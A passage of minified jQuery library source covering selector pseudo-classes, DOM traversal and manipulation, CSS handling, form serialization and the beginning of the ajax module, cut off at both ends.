t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var 